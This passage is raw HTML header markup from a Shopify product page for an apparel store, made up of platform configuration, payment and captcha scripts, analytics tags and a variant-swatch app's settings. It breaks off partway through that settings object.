<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":80005333307,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/80005333307","merchantName":"Homeplace Apparel","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Homeplace Apparel","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5efee3047d2d84de49e6a605272d0ce2","betas":["rich-media-storefront-analytics"],"domain":"homeplaceapparel.com","predictiveSearch":true,"shopId":80005333307,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3acd7d-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Updated copy of Palo Alto","id":160155140411,"schema_name":"Palo Alto","schema_version":"5.2.0","theme_store_id":777,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homeplaceapparel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BmrqWn8r.en.esm.js"></script>
<script defer="defer" async type="module" src="//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script defer="defer" async type="module" src="//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js"></script>
<script type="module">
  await import("//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BmrqWn8r.en.esm.js");
await import("//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");
await import("//homeplaceapparel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/eede8d03acc8a61c0013d27016448a43f90ad8a98b0efc3537f3d45b9b804b25\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=3acd7d-3.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/pixel.retter.ai\/pixel?pixel_key=7bab1baef8e6a4d5c79452a795746ade\u0026shop=3acd7d-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":80005333307,"offset":-21600,"reqid":"6300d160-082d-46a7-97a8-a89d55bd77a0-1764440023","pageurl":"homeplaceapparel.com\/products\/zion-retro-hoodie-1","u":"a68323a5c1c9","p":"product","rtyp":"product","rid":9165074170171};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homeplaceapparel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homeplaceapparel.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homeplaceapparel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homeplaceapparel.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <meta name="facebook-domain-verification" content="hnxe35ort8dry4slrilghanatq8tpy" />
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55KPD9ZB');</script>
<!-- End Google Tag Manager -->

<!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/NzdwmfRr6xPOI6PTuh46bZeS0y95a4WXaFOLfN5b?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":626045,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"156027453755":80623,"156027683131":65796,"160155140411":65796,"161215578427":65796},
        "theme_settings": {"80623":{"id":80623,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"65796":{"id":65796,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__selectors, .product__form__wrapper","groups_selector":"","section_selector":"[data-section-type=\"product-template\"],[data-section-type=\"featured-product\"], [data-section-id=\"quickview-api-quickview\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__selectors input[type=\"radio\"]","selectors_to_hide":[".product__selectors"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-add-to-cart-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sale\" {{display_on_sale}} {{display_on_available}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sale"},{"name":"Soldout badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sold\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sold"},{"name":"price","template":"\u003cspan class=\"product-grid-item__price__new\"\u003e{{price_with_format}}\u003c\/span\u003e\n\u003cs {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/s\u003e","display_position":"replace","display_selector":".product-grid-item__price","element_selector":""}],"data_selectors":{"url":"a","title":"a.product-grid-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".product__media--featured-visible picture","secondary_image":".product__media__hover-img picture"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":["product-grid-item-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-grid-item","swatch_display_options":[{"label":"After image","position":"after","selector":".product-grid-item__image"},{"label":"After title","position":"after","selector":".product-grid-item__info-content"},{"label":"After price","position":"after","selector":".product-grid-item__info-content"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[777],"schema_theme_names":["Palo Alto"],"pre_hide_css_code":null},"65796":{"id":65796,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__selectors, .product__form__wrapper","groups_selector":"","section_selector":"[data-section-type=\"product-template\"],[data-section-type=\"featured-product\"], [data-section-id=\"quickview-api-quickview\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__selectors input[type=\"radio\"]","selectors_to_hide":[".product__selectors"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-add-to-cart-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sale\" {{display_on_sale}} {{display_on_available}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sale"},{"name":"Soldout badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sold\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sold"},{"name":"price","template":"\u003cspan class=\"product-grid-item__price__new\"\u003e{{price_with_format}}\u003c\/span\u003e\n\u003cs {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/s\u003e","display_position":"replace","display_selector":".product-grid-item__price","element_selector":""}],"data_selectors":{"url":"a","title":"a.product-grid-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".product__media--featured-visible picture","secondary_image":".product__media__hover-img picture"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":["product-grid-item-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-grid-item","swatch_display_options":[{"label":"After image","position":"after","selector":".product-grid-item__image"},{"label":"After title","position":"after","selector":".product-grid-item__info-content"},{"label":"After price","position":"after","selector":".product-grid-item__info-content"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[777],"schema_theme_names":["Palo Alto"],"pre_hide_css_code":null},"65796":{"id":65796,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__selectors, .product__form__wrapper","groups_selector":"","section_selector":"[data-section-type=\"product-template\"],[data-section-type=\"featured-product\"], [data-section-id=\"quickview-api-quickview\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__selectors input[type=\"radio\"]","selectors_to_hide":[".product__selectors"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-add-to-cart-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sale\" {{display_on_sale}} {{display_on_available}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sale"},{"name":"Soldout badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sold\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sold"},{"name":"price","template":"\u003cspan class=\"product-grid-item__price__new\"\u003e{{price_with_format}}\u003c\/span\u003e\n\u003cs {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/s\u003e","display_position":"replace","display_selector":".product-grid-item__price","element_selector":""}],"data_selectors":{"url":"a","title":"a.product-grid-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".product__media--featured-visible picture","secondary_image":".product__media__hover-img picture"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":["product-grid-item-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-grid-item","swatch_display_options":[{"label":"After image","position":"after","selector":".product-grid-item__image"},{"label":"After title","position":"after","selector":".product-grid-item__info-content"},{"label":"After price","position":"after","selector":".product-grid-item__info-content"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[777],"schema_theme_names":["Palo Alto"],"pre_hide_css_code":null}},
        "product_options": [{"id":368150,"name":"color","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":626054,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":626054,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":368151,"name":"Color","products_preset_id":626047,"products_swatch":"first_variant_image","collections_preset_id":626049,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":626047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":626049,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
